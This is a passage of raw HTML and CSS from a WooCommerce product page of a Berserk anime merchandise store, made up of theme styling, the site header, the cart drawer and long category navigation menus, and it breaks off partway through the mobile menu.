.commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-size:15px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-size:15px;letter-spacing:0px;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;font-size:40px;letter-spacing:-0.5px;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;font-size:20px;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;}body.single-post h1{font-family:sans-serif;font-size:36px;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-size:32px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:0px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#ffffff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
<meta name="generator" content="WP Rocket 3.17.3.1" data-wpr-features="wpr_oci" /></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-17367 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-1 pdp-full plp-below right-archives-sidebar right-post-sidebar right-page-sidebar wc-active product-align-left elementor-default elementor-kit-8337">


<div  class="mobile-menu close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</div>
<div  id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div  tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div  id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div  class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div  class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div  class="col-full topbar-wrapper">
		
			<div  class="top-bar">
				<div  class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>														</div>
			</div>
		</div>
			
		
	<header  id="masthead" class="site-header">

		<div  class="menu-overlay"></div>

		<div  class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://berserkshop.com/" class="custom-logo-link"><img width="747" height="221" src="https://berserkshop.com/wp-content/uploads/2021/08/Berserk-Store-logo.jpg" class="custom-logo" alt="Berserk Shop" sizes="(max-width: 360px) 147px, " /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://berserkshop.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-8459" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://berserkshop.com/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8457" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://berserkshop.com/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8458" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://berserkshop.com/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div  class="col-full-nav">

	<div  class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-25854" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/store_pages/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-26118" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent" ><a href="https://berserkshop.com/shop/" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-25960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cloth/" class="cg-menu-link sub-menu-link"><span>Berserk Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-t-shirts/" class="cg-menu-link sub-menu-link"><span>Berserk T-Shirts</span></a></li>
<li id="nav-menu-item-25986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hoodies/" class="cg-menu-link sub-menu-link"><span>Berserk Hoodies</span></a></li>
<li id="nav-menu-item-25987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-jackets/" class="cg-menu-link sub-menu-link"><span>Berserk Jackets</span></a></li>
<li id="nav-menu-item-26515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-ugly-christmas-sweater/" class="cg-menu-link sub-menu-link"><span>Berserk Ugly Christmas Sweater *ੈ🎄</span></a></li>
<li id="nav-menu-item-26009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Berserk Sweatshirts</span></a></li>
<li id="nav-menu-item-25990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-shoes/" class="cg-menu-link sub-menu-link"><span>Berserk Shoes</span></a></li>
<li id="nav-menu-item-25985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hats-caps/" class="cg-menu-link sub-menu-link"><span>Berserk Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-25982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-beanies/" class="cg-menu-link sub-menu-link"><span>Berserk Beanies</span></a></li>
<li id="nav-menu-item-25984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gloves/" class="cg-menu-link sub-menu-link"><span>Berserk Gloves</span></a></li>
<li id="nav-menu-item-25983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bikini/" class="cg-menu-link sub-menu-link"><span>Berserk Bikini</span></a></li>
<li id="nav-menu-item-25988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-kimono/" class="cg-menu-link sub-menu-link"><span>Berserk Kimono</span></a></li>
<li id="nav-menu-item-25989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Berserk Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-26008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-socks/" class="cg-menu-link sub-menu-link"><span>Berserk Socks</span></a></li>
<li id="nav-menu-item-25991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-slippers/" class="cg-menu-link sub-menu-link"><span>Berserk Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-accessories/" class="cg-menu-link sub-menu-link"><span>Berserk Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-face-masks/" class="cg-menu-link sub-menu-link"><span>Berserk Face Masks</span></a></li>
<li id="nav-menu-item-25967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gift-box/" class="cg-menu-link sub-menu-link"><span>Berserk Gift Box</span></a></li>
<li id="nav-menu-item-25971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mugs/" class="cg-menu-link sub-menu-link"><span>Berserk Mugs</span></a></li>
<li id="nav-menu-item-25970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Berserk Mouse Pads</span></a></li>
<li id="nav-menu-item-25968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keycaps/" class="cg-menu-link sub-menu-link"><span>Berserk Keycaps</span></a></li>
<li id="nav-menu-item-25969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keychains/" class="cg-menu-link sub-menu-link"><span>Berserk Keychains</span></a></li>
<li id="nav-menu-item-25963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-backpacks/" class="cg-menu-link sub-menu-link"><span>Berserk Backpacks</span></a></li>
<li id="nav-menu-item-25964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bags/" class="cg-menu-link sub-menu-link"><span>Berserk Bags</span></a></li>
<li id="nav-menu-item-25972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-necklaces/" class="cg-menu-link sub-menu-link"><span>Berserk Necklaces</span></a></li>
<li id="nav-menu-item-25965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bracelets/" class="cg-menu-link sub-menu-link"><span>Berserk Bracelets</span></a></li>
<li id="nav-menu-item-25973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-notebook/" class="cg-menu-link sub-menu-link"><span>Berserk Notebook</span></a></li>
<li id="nav-menu-item-25974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Pencil Cases</span></a></li>
<li id="nav-menu-item-25975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pins/" class="cg-menu-link sub-menu-link"><span>Berserk Pins</span></a></li>
<li id="nav-menu-item-25976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-playing-cards/" class="cg-menu-link sub-menu-link"><span>Berserk Playing Cards</span></a></li>
<li id="nav-menu-item-26012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wallets/" class="cg-menu-link sub-menu-link"><span>Berserk Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Berserk iPhone Cases</span></a></li>
<li id="nav-menu-item-25980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Samsung Cases</span></a></li>
<li id="nav-menu-item-25978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Men Cosplay</span></a></li>
<li id="nav-menu-item-26014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Women Cosplay</span></a></li>
<li id="nav-menu-item-26013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Berserk Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-decoration/" class="cg-menu-link sub-menu-link"><span>Berserk Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-posters/" class="cg-menu-link sub-menu-link"><span>Berserk Posters</span></a></li>
<li id="nav-menu-item-26001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-puzzles/" class="cg-menu-link sub-menu-link"><span>Berserk Puzlles</span></a></li>
<li id="nav-menu-item-26011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wall-arts/" class="cg-menu-link sub-menu-link"><span>Berserk Wall Arts</span></a></li>
<li id="nav-menu-item-25997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Berserk Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-25998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pillows/" class="cg-menu-link sub-menu-link"><span>Berserk Pillows</span></a></li>
<li id="nav-menu-item-25995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Berserk Bedding Sets</span></a></li>
<li id="nav-menu-item-25996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-blanket/" class="cg-menu-link sub-menu-link"><span>Berserk Blanket</span></a></li>
<li id="nav-menu-item-26002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-rugs/" class="cg-menu-link sub-menu-link"><span>Berserk Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-figures-toys/" class="cg-menu-link sub-menu-link"><span>Berserk Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-action-figures/" class="cg-menu-link sub-menu-link"><span>Berserk Action Figures</span></a></li>
<li id="nav-menu-item-26004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Berserk 3D Lamps</span></a></li>
<li id="nav-menu-item-26006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-funko-pop/" class="cg-menu-link sub-menu-link"><span>Berserk Funko Pop</span></a></li>
<li id="nav-menu-item-26007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-nendoroid/" class="cg-menu-link sub-menu-link"><span>Berserk Nendoroid</span></a></li>
<li id="nav-menu-item-26015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-plushies/" class="cg-menu-link sub-menu-link"><span>Berserk Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-workout-gear/" class="cg-menu-link sub-menu-link"><span>Berserk Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-tank-tops/" class="cg-menu-link sub-menu-link"><span>Berserk Tank Tops</span></a></li>
<li id="nav-menu-item-26018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-26019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-26020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-leggings/" class="cg-menu-link sub-menu-link"><span>Berserk Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-25999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/guts-merch/" class="cg-menu-link sub-menu-link"><span>Guts Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/isidro-merch/" class="cg-menu-link sub-menu-link"><span>Isidro Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/puck-merch/" class="cg-menu-link sub-menu-link"><span>Puck Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/casca-merch/" class="cg-menu-link sub-menu-link"><span>Casca Merch<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-25859" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/tracking-order-2/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-25856" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-25855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25857" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-25858" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
					<div class="menu-primary-menu-container shoptimizer-mobile-menu">
				<ul id="menu-primary-menu-1" class="menu"><li id="nav-menu-item-25854" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/store_pages/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-26118" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent" ><a href="https://berserkshop.com/shop/" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
